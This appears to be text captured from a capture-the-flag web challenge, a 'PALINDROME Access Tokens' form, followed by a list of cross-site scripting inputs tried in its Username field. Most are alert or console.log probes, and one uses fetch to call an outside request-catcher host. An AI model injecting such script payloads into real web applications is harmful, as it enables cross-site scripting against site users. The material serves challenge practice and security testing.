 PALINDROME Access Tokens
To ensure secure communication between our agents, you will be asked to identify yourself with access tokens.
Generate a token below.
Status will be shown here after submission
Username
<script>
<script>alert("hi")</script>
<script>fetch("https://hookb.in/yDG606MkeksGkPZGaeZB")</script>
<script>alert(1);</script>
<script>alert(1)</script>
<script>console.log("hi")</script>
<script>document.write("hi");</script>
Generate Token